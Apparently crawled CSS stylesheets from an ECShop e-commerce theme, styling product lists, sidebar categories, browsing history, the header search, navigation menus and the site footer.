.list-grid .add-cart.tell-me{
	background-position:-64px -94px;	
}
.list-grid .compare-btn i{
	background-position:-26px -11px;	
}
.list-grid .compare-btn.curr i,.list-grid .compare-btn:hover i{
	background-position:-40px -11px;	
}

/*列表 列表显示*/
.goodsList{
	padding: 0px;
    border: 1px #eee solid;
    border-top: none;	
}
.goodsList ul{
	height:74px;
	position:relative;
	z-index:1;	
}
.goodsList ul.bgcolor{
	background: #fcfcfc;
    border-top: 1px dotted #eee;
    border-bottom: 1px dotted #eee;
}
.goodsList ul.last{
	border-bottom:0;	
}
.goodsList li {
    float: left;
}
.goodsList .thumb {
    width: 100px;
    height: 50px;
    padding: 10px 0px;
    text-align: center;
}
.goodsList .thumb img {
    width: 50px;
    height: 50px;
    border: 1px solid #ddd;
    padding: 1px;
}
.goodsList .goodsName {
    width: 320px;
    height: 20px;
    line-height: 20px;
    overflow: hidden;
    margin: 27px 50px 0px 20px;
}
.goodsList .list_price {
    line-height: 20px;
    margin-top: 17px;
}
.goodsList .action {
    float: right;
    margin-right: 10px;
    margin-top: 24px;
}
.goodsList .action .action-btn {
    height: 25px;
    line-height: 25px;
    margin-left: 15px;
	padding:0 16px;
	float:left;
	color:#fff;
	text-align:center;
}
.goodsList .action .collet-btn {
    background: #ff9149;
}
.goodsList .action .addcart-btn {
	width:92px;
	padding:0;
    background: #E31939;
}
.goodsList .action .sell-over{
	background:#a1a1a1;
	color:#fff;
}

/*列表页左侧内容*/
.content-wrap .aside {
	position:relative;	
}
.content-wrap .aside .slide-aside{
	display:block;
	width:34px;
	height:34px;
	position:absolute;
	right:0;
	top:0;	
	cursor:pointer;
	background:url(../images/slide-aside.gif) no-repeat 0 0;
}
.aside-inner{
	width:210px;	
	overflow:hidden;
}
.aside-con{
	margin-bottom:15px;
	width:210px;
}
.aside-tit{
    height: 38px;
    line-height: 38px;
    border-bottom: 1px solid #eee;
    margin-bottom: 15px;
    font-size: 16px;	
}

/*左侧分类*/
.category .item{
	background:#f9f9f9;	
}
.category .item.last{
	border:0;	
}
.category .item h3{
	height:36px;
	line-height:36px;
	font-size:14px;
	text-indent:15px;
	position:relative;
	border:1px solid #eee;
	border-bottom:0;
}
.category .item .last{
	border-bottom:1px solid #eee;	
}
.category .item h3 i{
	position:absolute;
	display:block;
	width:11px;
	height:11px;	
	right:15px;
	top:13px;
	background-position:-26px -59px;
}
.category .item.curr h3{
	border:1px solid #E31939;
	background:#E31939;
	color:#fff;
	border-bottom:0;
}
.category .item.curr h3 a,.category .item.curr h3 a:hover{
	color:#fff;	
}
.category .item.curr h3 i{
	background-position:-26px -47px;	
}
.category .item ul{
	display:none;
	padding:0 10px;
	background:#fff;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
}
.category .item ul li{
	height:32px;
	line-height:32px;	
	border-bottom:1px dotted #eee;
	text-indent:10px;
}
.category .item ul li.last{
	border:0;	
}

/*左侧新品推荐*/
.aside-list li{
	border:1px solid #eee;	
	margin-bottom:15px;
	position:relative;
}
.aside-list .p-img,.aside-list .p-img img{
	width:208px;
	height:208px;	
}
.aside-list .p-price{
	padding:5px 10px;
	height:18px;
	line-height:18px;
	overflow:hidden;
}
.aside-list .p-price .sale-price{
	float:left;	
	font-size:18px;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:400;
}
.aside-list .p-price .market-price,.aside-list .p-price .sale-num{
	float:right;
	color:#999;	
}
.aside-list .p-name{
	position:absolute;
	left:0;
	bottom:28px;
	width:100%;
	padding:5px 0;
	line-height:20px;
	overflow:hidden;	
	max-height:40px;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#B2FFFFFF', endColorstr='#B2FFFFFF');
    background: rgba(255,255,255,.7);
	display:none;
}
.aside-list .p-name a{
	display:block;
	padding:0 10px;	
	max-height:40px;
	overflow:hidden;
}
.aside-list li:hover{
	border:1px solid #E31939;	
}
.aside-list li:hover .p-name{
	display:block;	
}

/*猜你喜欢和浏览历史*/
.browse-history-tab{
	height:40px;
	line-height:40px;
	border-bottom:2px solid #eee;	
	position:relative;
	z-index:1;
}
.browse-history-tab span{
	float:left;
	padding:0 20px;
	font-size:16px;	
	cursor:pointer;
}
.browse-history-tab .browse-history-line{
	width:104px;
	height:2px;
	font-size:0;
	position:absolute;	
	left:0;
	bottom:-2px;
}
.browse-history-tab .browse-history-other{
	float:right;	
}
.browse-history-other a{
	color:#999;
}
.browse-history-other .icon{
	float:left;
	width:16px;
	height:16px;
	margin:12px 4px 0 0;
}
.browse-history-other .history-recommend-change .icon{
	background-position:-43px -78px;	
}
.browse-history-other .history-recommend-change:hover .icon{
	background-position:-43px -99px;	
}
.browse-history-other .clear_history .icon{
	background-position:-24px -78px;	
}
.browse-history-other .clear_history:hover .icon{
	background-position:-24px -99px;	
}
.browse-history-other .text{
	float:left;	
}
.browse-history-con{
	border:1px solid #eee;
	border-top:0;
	padding:20px;
}
.browse-history-inner{
	width:100%;
	height:256px;
	overflow:hidden;
	position:relative;	
}
.browse-history-inner ul{
	overflow:hidden;
	width:200%;
	height:256px;	
}
.browse-history-inner ul.recommend-panel{
	position:absolute;
	left:0;
	top:0;	
}
.browse-history-inner li{
	width:178px;
	padding-right:20px;
	float:left;
}
.browse-history-inner .p-img{
	width:178px;
	height:178px;
	margin-bottom:10px;	
}
.browse-history-inner .p-img img{
	height:178px;	
}
.browse-history-inner .p-name{
	line-height:20px;
	height:40px;
	overflow:hidden;	
}
.browse-history-inner .p-comm {
	height:18px;
	line-height:18px;
	padding:10px 0 0;	
}
.browse-history-inner .p-comm .p-price{
	float:left;
    font-size: 18px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;	
}
.browse-history-inner .p-comm .p-comm-num{
	float:right;
	color:#999;	
}
/* 品牌详情页 品牌信息*/
.brand-info {
	margin-bottom:15px;	
}
.brand-info .brand-name{
	border:1px solid #eee;
	border-bottom: #E31939 1px solid;
	height: 33px;
	line-height: 33px;
	text-align: left;
	text-indent: 5px;
}
.brand-info .brand-detail table{
	border:1px solid #eee;	
}
.brand-info .brand-detail table td{
	padding:5px;	
}
.brand-info .brand-detail table .td-l{
	width:200px;
	border-right:1px solid #eee;	
}







--- FILE ---
content_type: text/css
request_url: http://xwitman.com/themes/68ecshopcom_360buy/css/68ecshop_common.css
body_size: 11393
content:
@charset "utf-8";
/* CSS Document */
body, button, input, select, textarea {
	font: 12px/150% microsoft yahei;
	color: #666666;
	background: #fff;
	margin: 0;
	padding: 0;
}
input:focus, textarea:focus {
	outline: none;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	padding: 0px;
	margin: 0px;
	font-size: 1em;
	font-style: normal;
	font-weight: normal;
}
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, fieldset, input {
	padding: 0px;
	margin: 0px;
}
.blank {
	height: 10px;
	line-height: 10px;
	clear: both;
	visibility: hidden;
}
.blank5 {
	height: 5px;
	line-height: 5px;/* _margin:-3px 0;*/
	clear: both;
	visibility: hidden;
}
.blank10 {
	height: 10px;
	line-height: 10px;
	clear: both;
	visibility: hidden;
}
.blank15 {
	height: 15px;
	line-height: 15px;
	clear: both;
	visibility: hidden;
}
.blank20 {
    height: 20px;
    line-height: 20px;
    clear: both;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clear{
	clear:both;	
}
.fr {
	float: right;
}
.fl {
	float: left;
}
.left-con{
	width:210px;
	float:left;	
	overflow: hidden;
}
.right-con{
	width:985px;	
	float:right;
	overflow: hidden;
}
.right-inner{
	border:1px solid #eee;	
}
.position-static{
	position:static!important;
	margin:50px auto 0!important;	
}
.position-relative{
	position:relative!important;	
}
ul, ol {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
fieldset, img {
	border: 0
}
button, input, select, textarea {
	font-size: 100%
}
a {
	text-decoration: none;
	color: #666666;
	outline: medium none;
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
a:hover {
	color: #E31939;
	text-decoration: none;
}
.main-color {
	color: #E31939;
}
.main-bg-color {
	background-color: #E31939;
}
.main-btn{
	line-height: 12px;
    font-size: 12px;
    display: inline-block;
    text-align: center;
    text-decoration: none;
    color: #fff;
    background-color: #E31939;
    overflow: visible;
    border: 0 none;
    outline: 0;
    padding: 7px;
	cursor: pointer	
}
.main-btn-large{
	padding: 8px 15px;
}
.main-btn:hover{
	color:#fff;	
}
.inputBg {
	border: 1px solid #ddd;
	height: 30px;
	width: 200px;
	line-height: 30px;
	padding: 0px 5px;
	margin-right: 5px
}
.inputSmall{
	width:120px;	
}
.inputLarge{
	width:500px;	
}
.inputMiddle{
	width:300px!important;
}	
select{
	border: 1px solid #ddd;
	height: 30px;
	width: auto;
	line-height: 30px;
	padding: 0px 5px;
	margin-right:5px;
}
label{
	cursor: pointer;	
}
label input[type="radio"]{
	 vertical-align: middle;	
}
textarea {
	border: 1px solid #ddd;
}
i, cite,em, strong, th {
  font-style: normal;
  font-weight: normal;
}
.block {
	display: block;
}
.none {
	display: none!important;
}
.price {
  font-weight: bold;
  color: #E31939;
}
.mt10{ margin-top: 10px;}
/*按钮*/
.btn2 {
	display: inline-block;
	*display:inline;
	*zoom:1;
	margin-bottom: 0;
	font-size: 14px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	cursor: pointer;
	background-color: #fff;
	border: 1px solid #ff4a00;
	color: #ff4a00;
	padding: 0;
	width: 148px
}
.btn2:hover, .btn2:focus {
	color: #fff;
	outline: 0;
	text-decoration: none;
	background-color: #ff4a00
}
.btn2.active, .btn2:active {
	outline: 0;
	background-color: #ff4a00;
	-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15);
	-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15);
	box-shadow: inset 0 2px 4px rgba(0,0,0,.15)
}
.btn2.disabled, .btn2[disabled] {
	cursor: default;
	opacity: .65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	color: #e5e9ec;
	background: #ccd0d9
}
.btn-small {
	height: 28px;
	line-height: 28px;
	width: 118px;
	font-size: 12px
}
.btn-primary {
	background-color: #ff4a00;
	border-color: #ff4a00;
	color: #fff
}
.btn-primary:hover, .btn-primary:focus, .btn-primary.active, .btn-primary:active {
	color: #fff;
	border-color: #ee330a;
	background-color: #ee330a
}
.btn-yellow {
	background-color: #ffdb3d;
	border-color: #ffdb3d;
	color: #333
}
.btn-yellow:hover, .btn-yellow:focus, .btn-yellow.active, .btn-yellow:active {
	color: #333;
	border-color: #ffc700;
	background-color: #ffc700
}
.w1210 {
	width: 1210px !important;
	margin: 0 auto;
}
.w990{
	width:990px!important;
	margin:0 auto;	
}
/*头部*/
.sn-container .sn-quick-menu .sn-stores i, .sn-container .sn-quick-menu .sn-cart i, .sn-quick-menu .sn-site, .sn-quick-menu .sn-mobile, .breadcrumb i, .nav .allGoodsCat .menuEvent i, .sn-container .sn-quick-menu .menu-hd b, .sn-container .sn-all-msg b,.noresult-con .noresult-icon,.sidebar-user .arrow-right,#historyList .scroll-btn,#historyList .compare-btn,.pop-header .tell-me-close{
	background: transparent url(../images/common/common-icon.png) no-repeat;
	font-size: 12px;
	font-style: normal;
}
.sn-container a:hover, .sn-container a:active, .sn-container .menu-bd {
	color: #E31939
}
.sn-container .menu-bd a {
	color: #666
}
.sn-container .hover a.menu-hd, .sn-container .sn-menu:hover a.menu-hd {
	color: #E31939
}
.sn-container .menu-bd a:hover, .sn-container .menu-bd a:active {
	color: #E31939;
	text-decoration: underline
}
#site-nav {
	height: 32px;
	background: #f9f9f9;
	border-bottom: 1px solid #eee;
}
.sn-container {
	position: relative!important;
	z-index: 99998;
}
.sn-container .sn-container {
	height: 32px;
	position: relative;
}
.sn-container .sn-container .hidden {
	display: none;
}
.sn-container .sn-cart .header-icon {
	position: relative;
}
.sn-container .sn-logout, .sn-container .menu-hd, .sn-container .sn-mobile {
	padding: 0 10px;
}
.sn-container .sn-login, .sn-container .sn-register {
	padding: 0 5px;
}
.sn-container .sn-mobile {
	display: none;
}
.sn-container .sn-login {
	padding-left: 10px;
}
.sn-container .sn-mytaobao .menu-hd, .sn-container .sn-favorite .menu-hd, .sn-container .sn-seller .menu-hd {
	padding-right: 14px
}
.sn-container .sn-login-info {
	height: 32px;
	line-height: 32px;
	display: inline-block;
*display:inline;
*zoom:1;
	position: relative
}
.sn-container .sn-quick-menu .sn-separator {
	display: inline-block;
*display:inline;
*zoom:1;
	width: 0;
	height: 14px;
	line-height: 14px;
	vertical-align: top;
	position: relative;
	top: 9px;
	left: 0;
	font-size: 0;
	border-left: 1px solid #ddd;
	margin: 0 2px 0 5px
}
.sn-container .sn-logout, .sn-container .sn-login, .sn-container .sn-register {
*vertical-align:baseline;
*zoom:1
}
.sn-container .sn-logout {
	_vertical-align: baseline
}
.sn-container .sn-quick-menu {
	position: absolute;
	right: 0;
	top: 0;
	height: 32px;
	line-height: 32px;
	-webkit-backface-visibility: hidden
}
.sn-container .sn-quick-menu li {
	float: left;
	position: relative
}
.sn-container .menu-item {
	position: relative;
	z-index: 99
}
.sn-container .menu-hd {
	display: block;
	height: 32px;
	line-height: 32px;
	cursor: pointer;
	z-index: 100;
	border: solid #f9f9f9;
	border-width: 0 1px;
	position: relative
}
.sn-container .sn-quick-menu .menu-hd b, .sn-container .sn-all-msg b {
	position: absolute;
	right: 0px;
	top: 14px;
	display: inline-block;
*zoom:1;
	width: 11px;
	height: 11px;
	transition: .2s ease-in-out;
	-webkit-transition: .2s ease-in-out;
	-moz-transition: .2s ease-in-out;
	-o-transition: .2s ease-in-out;
	vertical-align: -1px;
	background-position: 0px -80px;
}
.sn-container .sn-quick-menu .hover .menu-hd b, .sn-container .sn-quick-menu .sn-menu:hover .menu-hd b {
	top: 8px;
	right: 3px;
	transform: rotate(-180deg);
	-webkit-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	-o-transform: rotate(-180deg)
}
.sn-container .menu-bd {
	display: none;
	position: absolute;
	left: 0;
	top: 33px;
	background: #fff;
	opacity: .99;
	filter: alpha(opacity=99);
	z-index: 93110;
	border: solid #eee;
	border-width: 0 1px 1px
}
.sn-container .menu-bd a {
	color: #666
}
.sn-container .menu-bd a:hover, .sn-container .menu-bd a:active {
	color: #E31939
}
.sn-container .sn-quick-menu iframe.menu-bd {
	border: 0;
	background: 0 0;
	filter: alpha(opacity=0);
	float: left;
	z-index: -1
}
.sn-container .menu-bd-panel a {
	display: block;
	line-height: 20px
}
.sn-container .sn-menu {
	position: relative;
}
.sn-container .sn-menu a:hover {
	text-decoration: underline
}
.sn-container .sn-quick-menu .hover .menu-hd, .sn-container .sn-menu:hover .menu-hd {
	background-color: #fff;
	border-color: #eee;
	padding-bottom: 1px;
}
.sn-container .sn-quick-menu .hover .menu-bd, .sn-container .sn-menu:hover .menu-bd {
	display: block;
}
.sn-container .sn-mytaobao .menu-bd, .sn-container .sn-favorite .menu-bd, .sn-container .sn-seller .menu-bd {
	line-height: 1.4;
	padding: 8px 10px
}
.sn-container .sn-mytaobao .menu-bd {
	width: 74px
}
.sn-container .sn-favorite .menu-bd {
	width: 62px
}
.sn-container .sn-seller .menu-bd {
	width: 122px;
	overflow: hidden;
	right: 0;
	left: auto
}
.sn-container .sn-seller ul {
	margin-top: -5px;
	overflow: hidden;
	width: 122px
}
.sn-container .sn-seller ul li {
	float: none;
	padding: 5px 0;
	height: auto;
	display: block;
	line-height: 1.4;
	border-bottom: 1px dotted #827777;
*zoom:1;
}
.sn-container .sn-seller ul li h3 {
	color: #666;
	font-weight: 700
}
.sn-container .sn-seller ul li a {
	display: inline-block;
*display:inline;
*zoom:1;
	width: 48px;
	margin-right: 10px;
	line-height: 22px
}
.sn-container .sn-mystores a, .sn-container .sn-mobile a {
	display: inline
}
.sn-container .sn-qrcode {
	position: absolute;
	width: 116px;
	height: 136px;
	background: #fff;
	left: -41px;
	top: 33px;
}
.sn-container .sn-qrcode .app_down{
	width: 116px;
	text-align: center
}
.sn-container .sn-qrcode .app_down a.app_store {
	display: block;
	width: 85px;
	height: 106px;
	padding: 15px;
	text-align: center;
	background:url(../images/common/app.jpg) no-repeat 19px 45px;	
}
.sn-container .sn-qrcode .app_down img{
	width: 76px;
	height: 76px;
}
.sn-container .sn-qrcode p {
	width: 85px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	margin: 0 auto;
}
.sn-container .sn-qrcode b {
	width: 0;
	height: 0;
	line-height: 0;
	font-size: 0;
	position: absolute;
	left: 50%;
	top: -10px;
	margin-left: -2px;
	border-width: 5px;
	border-style: dashed dashed solid;
	border-color: transparent transparent #fff
}
.sn-container .sn-quick-menu .sn-stores {
	padding-left: 10px;
}
.sn-container .sn-quick-menu .sn-stores i{
	background-position: -290px -23px;
	width: 15px;
	height: 15px;
	margin-right: 5px;
	vertical-align: middle;
	margin-top: -4px;
	*margin-top: -2px;
	display: inline-block;
}
.sn-container .sn-quick-menu .sn-cart {
	padding-left: 10px;
	padding-right: 5px;
}
.sn-container .sn-quick-menu .sn-cart i{
	background-position: -293px -1px;
	width: 15px;
	height: 15px;
	margin-right: 3px;
	vertical-align: middle;
	margin-top: -4px;
	*margin-top: -2px;
	display: inline-block;
}
.sn-container .sn-quick-menu .sn-mobile {
	background-position: -356px 7px;
	text-indent: 12px;
	width: 55px;
}
.sn-container .sn-quick-menu .sn-site {
	background-position: -295px -42px;
	padding-left: 18px;
	height: 32px;
	line-height: 32px;
}
.sn-container .site-list li a {
	position: relative;
	_display: inline-block;
	_display: inline;
	_zoom: 1
}
.sn-container .sn-quick-menu .sn-cart {
	position: relative;
	text-align: center;
	text-decoration: none
}
.sn-container .sn-quick-menu .sn-cart a {
	position: static
}
.sn-container .sn-quick-menu .mini-cart .menu-hd {
	padding: 0;
	position: static;
	text-decoration: none
}
.sn-container .sn-quick-menu .mc-count {
	color: #666;
	padding: 0 2px;
	font-weight: 700;
	font-family: Arial
}
.sn-container .sn-simple-logo, .sn-container .sn-back-home {
	height: 32px;
	line-height: 32px;
	margin-right: 20px;
	float: left
}
.sn-container .sn-back-home .header-icon {
	margin-right: 4px;
	position: relative;
	top: -1px
}
.sn-container .sn-simple-logo-shop {
	border-left: 1px solid #ddd;
	padding-left: 10px;
	margin-left: 10px;
	position: relative;
	top: 1px
}
.header {
	height: 80px;
	padding-top: 20px;
	background: #fff;
	position: relative;
	z-index: 1000
}
/******头部Logo*******/
.header .mall-logo {
	float: left;
	width: 250px;
	height: 70px;
	position: relative;
}
.header .mall-logo a {
	position: relative;
	display: block;
	color: #fff;
	text-indent: 0!important;
}
.header .mall-logo-right {
	float: left;
	width: 150px;
	height: 70px;
}
.header .mall-logo-right a{
	display:block;
	width:150px;
	height:70px;
	/**background:url(../images/common/logo_right.gif)	no-repeat center center;2019-1-15**/
}
/******头部搜索*******/
.header .mall-search {
	width: 460px;
	position: relative;
	z-index: 999;
	float: left;
	margin-left: 70px;
	margin-top: 15px;
	-webkit-transform: translate3d(0, 0, 0)
}
.header .mall-search .mallSearch-form {
	border: solid #E31939;
	border-width: 2px 0 2px 2px;
}
.header .mall-search .mallSearch-form .mallSearch-input {
	background: #fff;
	height: 30px;
	position: relative;
}
.header .mall-search .mallSearch-form .mallSearch-input .search-type {
	position: relative;
	z-index: 3;
	height: 32px;
	overflow: hidden;
	width: 60px;
}
.header .mall-search .mallSearch-form .mallSearch-input .search-type li {
	cursor: pointer;
	height: 32px;
	line-height: 32px;
	width: 47px;
	padding-left: 12px;
	background-color: #f7f7f7;
	position: absolute;
	top: 32px
}
.header .mall-search .mallSearch-form .mallSearch-input .search-type li.cur {
	top: 0px;
}
.header .mall-search .mallSearch-form .mallSearch-input .search-type li:hover {
	background-color: #f7f7f7;
	color: #666;
}
.header .mall-search .mallSearch-form .mallSearch-input .search-type li i.icon-down {
	background: url(../images/common/common-icon.png) no-repeat;
	background-position: 0px -80px;
	width: 12px;
	height: 8px;
	display: none;
	margin-left: 5px;
}
.header .mall-search .mallSearch-form .mallSearch-input .search-type:hover li i {
	background-position: 0px -90px;
}
.header .mall-search .mallSearch-form .mallSearch-input .search-type li.cur i {
	display: inline-block;
}
.header .mall-search .search-type .cur, .mall-search .search-type li.cur:hover {
	background-color: #f7f7f7;
	color: #666;
}
.header .mall-search .mallSearch-form .mallSearch-input .s-combobox {
	height: 30px;
	position: absolute;
	left: 60px;
	top: 0px;
}
.header .mall-search .mallSearch-form .mallSearch-input .s-combobox .s-combobox-input:focus {
	outline: 0
}
.header .mall-search .mallSearch-form .mallSearch-input #keyword {
	color: #999;
	margin: 0;
	position: relative;
	z-index: 2;
	width: 289px;
	height: 22px;
	line-height: 22px;
	padding: 5px 3px 5px 5px;
	outline: 0;
	border: 0;
*top:-1px;
}
.header .mall-search .mallSearch-form .mallSearch-input .button {
	position: absolute;
	top: 0;
	right: 0px;
	width: 90px;
	height: 32px;
	line-height: 30px;
	border: 0;
	font-size: 16px;
	letter-spacing: 4px;
	cursor: pointer;
	color: #fff;
	overflow: hidden;
}
.header .mall-search .mallSearch-form .mallSearch-input .s-combobox .s-combobox-input-wrap, .header .mall-search .mallSearch-form .mallSearch-input .s-combobox, .header .mall-search .mallSearch-form .mallSearch-input {
	height: 32px;
	line-height: 32px
}
.header .mall-search .mallSearch-form .mallSearch-input #keyword:focus, .header .mall-search .mallSearch-form .mallSearch-input .s-combobox .s-combobox-input:focus {
	outline: 0
}
.header .mall-search .hot-query {
	padding-top: 6px;
	margin-left: -12px;
	height: 16px;
	*height:14px;
	overflow: hidden;
	width: 100%;
}
.header .mall-search .hot-query li {
	display: inline-block;
	*zoom:1;
	*display:inline;
	border-left: 1px solid #ddd;
	line-height: 1.1em;
	padding: 0 12px
}
.header .mall-search .hot-query li a {
	color: #999
}
/*  智能搜索样式 */
.header .mall-search #search-tips {
	z-index: 999999;
	position: absolute;
	left: 0px;
	cursor: pointer;
	font-size: 13px;
	line-height: 20px;
	color: #666;
	background: #FFFFFF;
	border: 1px solid #E31939;
	width: 369px;
	top: 35px;
}
.header .mall-search #search-tips div {
	height: 25px;
	line-height: 25px;
	padding: 1px 8px 1px 8px;
	clear: both;
	overflow: hidden;
}
.header .mall-search #search-tips div span {
	float: right;
	font-size: 12px;
}
.header .mall-search #search-tips label {
	display: block;
	width: 100%;
	background: #f2f2f2;
	font-size: 12px;
	color: #E31939;
	font-weight: bold;
	text-align: right;
	cursor: pointer
}
.header .mall-search .search_t_div_1 {
	color: #666;
}
.header .mall-search .search_t_div_1 span {
	color: #666;
}
.header .mall-search .search_t_div_2 {
	background: #FFDFC6;
	color: #666;
}
.header .mall-search .search_t_div_2 span {
	color: #666;
}
/******头部搜索右侧图标*******/
.header .header-right {
	float: right;
	height: 80px;
	width: 180px;
}
.header .header-right li {
	width: 60px;
	height: 80px;
	float: left;
	display: inline-block;
	position: relative;
}
.header .header-right li a {
	position: absolute;
}
.header .header-right li img {
	position: absolute;
	width: 60px;
	top: 0px;
	left: 0px;
	overflow: hidden;
}
/*左侧菜单*/
.all-nav {
	height: 40px;
	background: #fff;
	padding-top: 10px;
}
.all-nav-border{
	width: 100%;
    border-bottom: 2px #E31939 solid;
}
.all-nav .home-category {
	height: 40px;
	position: relative;
	width: 210px;
	z-index: 103;
}
.all-nav .home-category .menu-event {
	color: #fff;
	display: block;
	text-align: center;
	text-decoration: none;
	width: 210px;
	height: 40px;
	line-height: 40px;
	z-index: 9999;
	position: absolute;
	top: 0px;
	left: 0;
	font-size: 16px;
	background: #3a3a3a;
}
.all-nav .home-category .menu-event.main-bg-color {
	background: #E31939;
}
.all-nav .home-category .menu-event i {
	background-position: -428px -115px;
	width: 10px;
	height: 7px;
	display: block;
	position: absolute;
	top: 17px;
	left: 175px
}
.all-nav .allnav {
	line-height: 38px;
    text-align: center;
    padding: 0;
    height: 40px;
    width: 990px;
    position: relative;
    margin-left: 10px;
    overflow: hidden;
}
.all-nav .allnav ul {
	display: block;
	width: 100%;
	height: 40px;
}
.all-nav .allnav li {
	text-decoration: none;
	float: left;
	z-index: 10;
}
.all-nav .allnav li a {
	color: #3c3c3c;
	height: 38px;
	line-height: 38px;
	display: inline-block;
	text-decoration: none;
	font-size: 16px;
	padding: 0 20px;
}
.all-nav .allnav li a.nav:hover, .all-nav .allnav li a.current {
	color: #E31939 !important;
}
.all-nav .allnav .wrap-line {
	width: 100%;
	position: absolute;
	height: 2px;
	bottom: 0;
	background: #E31939;
}
/*左侧弹出菜单*/
.expand-menu{
	display: none;
	left: 0px;
	position: absolute;
	top: 37px
}
.all-nav .home-category.hover .expand-menu {
	display: block
}
.all-cat {
	border-top: none;
	height: 513px;
	width: 210px;
	position: relative;
	top: 40px;
	z-index: 9;
	padding-top:40px;
}
.all-cat .list {
	height: 32px;
}
.all-cat .list .cat {
	height: 32px;
	position: relative;
	width: 210px;
	z-index: 9;
	color: #ffffff;
}
.all-cat .list:hover {
	background: #f9f9f9;
	border-left: 1px solid #e23435;
}
.all-cat .list .cat .cat-name {
	height: 32px;
	line-height: 32px;
	overflow: hidden;
	position: absolute;
	*position:static;
	font-weight: 400;
	font-size: 14px;
	padding: 0 10px 0px 15px;
	display: block;
}
.all-cat .list .cat .cat-name a {
	color: #ffffff;
	text-decoration: none;
}
.all-cat .list .cat i {
	position: absolute;
	top: 9px;
	right: 14px;
	width: 4px;
	height: 14px;
	color: #ffffff;
	font: 400 12px/14px consolas;
}
.all-cat .list:hover .cat .cat-name a {
	color: #E31939;
}
.all-cat .list:hover .cat i {
	background: #f9f9f9;
	height: 32px;
	left: 205px;
	overflow: hidden;
	top: 0;
	width: 14px;
}
.all-cat .list .categorys {
	width: 1000px;
	height: auto !important;
	min-height: 512px;
	border: 1px solid #E31939;
	position: absolute;
	top: -1px;
	left: 209px;
	background: #f9f9f9;
	display: none;
}
.all-cat .list .categorys .item-left {
	width: 770px;
	padding: 20px 0 0 20px;
}
.all-cat .list .categorys .item-channels {
	width: auto;
	height: 24px;
	background: #f9f9f9;
	float: left;
	margin: 0px 10px 5px 0px;
}
.all-cat .list .categorys .item-channels a {
	float: left;
	display: inline-block;
	padding: 0 32px 0 8px;
	width: auto;
	height: 24px;
	line-height: 24px;
	background: #7C7171;
	color: #fff;
	white-space: nowrap;
	position: relative;
}
.all-cat .list .categorys .item-channels i {
	display: inline-block;
	width: 24px;
	height: 24px;
	font: 400 9px/24px consolas;
	background: #5c5251;
	text-align: center;
	cursor: pointer;
	position: absolute;
	top: 0px;
	right: 0px;
}
.all-cat .list .categorys .item-channels a:hover {
	background: #ec5051;
}
.all-cat .list .categorys .item-channels a:hover i {
	background: #e23435;
}
.all-cat .list .categorys .subitems {
	width: 770px;
	padding: 0px 0px 5px 0px;
	min-height: 409px;
	clear: both
}
.all-cat .list .categorys .subitems dl {
	width: 100%;
	overflow: hidden;
	line-height: 2em;
}
.all-cat .list .categorys .subitems dl.fore1 dd {
	border-top: none
}
.all-cat .list .categorys .subitems dt {
	position: relative;
	float: left;
	width: 80px;
	padding: 8px 30px 0 0;
	text-align: right;
	font-weight: 600
}
.all-cat .list .categorys .subitems dt i {
	position: absolute;
	top: 13px;
	right: 18px;
	width: 4px;
	height: 14px;
	font: 400 9px/14px consolas
}
.all-cat .list .categorys .subitems dd {
	float: left;
	width: 630px;
	padding: 8px 0 6px;
}
.all-cat .list .categorys .subitems dd a {
	float: left;
	padding: 0 8px;
	margin: 4px 0;
	line-height: 16px;
	height: 16px;
	border-left: 1px solid #e0e0e0;
	white-space: nowrap
}
.all-cat .list .categorys .item-right {
	width: 182px;
	margin-right: 20px;
}
.all-cat .list .categorys .item-brands {
	width: 182px;
	overflow: hidden;
	margin: 19px 20px 10px 0;
}
.all-cat .list .categorys .item-brands a {
	float: left;
	display: inline;
	margin: 1px 0 0 1px
}
.all-cat .list .categorys .item-promotions {
	width: 182px;
	margin-right: 20px;
}
.all-cat .list .categorys .item-promotions a {
	display: block;
	margin-bottom: 1px
}
/**************网站底部***************/
.site-footer {
	font-size: 14px;
	line-height: 1.5em;
	margin-top: 20px;
	position: relative;
	z-index: 101
}
.site-footer .footer-service {
	background: #F5F5F5;
	padding: 25px 0px;
}
.site-footer .footer-service .list-service {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.site-footer .footer-service .list-service li {
	float: left;
	width: 18%;
	padding-left: 2%
}
.site-footer .footer-service .list-service li a {
	display: block;
	font-size: 12px;
	height: 35px;
	line-height: 35px;
}
.site-footer .footer-service .list-service li a i {
	display: block;
	background: url(../images/common/common-icon.png) no-repeat center 0px;
	height: 35px;
	line-height: 35px;
	float: left;
}
.site-footer .footer-service .list-service li a.ic1 i {
	width: 35px;
	background-position: -37px -185px;
}
.site-footer .footer-service .list-service li a.ic2 i {
	width: 40px;
	background-position: -73px -185px;
}
.site-footer .footer-service .list-service li a.ic3 i {
	width: 32px;
	background-position: -113px -185px;
}
.site-footer .footer-service .list-service li a.ic4 i {
	width: 35px;
	background-position: -145px -185px;
}
.site-footer .footer-service .list-service li a.ic5 i {
	width: 40px;
	background-position: -180px -185px;
}
.site-footer .footer-service .list-service li a strong {
	display: block;
	font-size: 16px;
	font-weight: 400;
	float: left;
	text-indent: 10px;
}
.footer-related {
	padding: 40px 0 20px;
	background: #3A3A3A;
	color: #cccccc;
}
.site-footer .footer-article {
	min-height: 140px;
	height: auto;
	overflow:hidden;
}
.site-footer dl.col-article {
	float: left;
	width: 190px;
	text-indent: 40px;
	overflow: hidden;
}
.site-footer dl.col-article dt {
	margin-bottom: 10px;
	font-size: 16px;
}
.site-footer dl.col-article dd {
	margin: 0 0 6px;
	font-size: 12px;
}
.site-footer dl.col-article dd a {
	color: #cccccc;
}
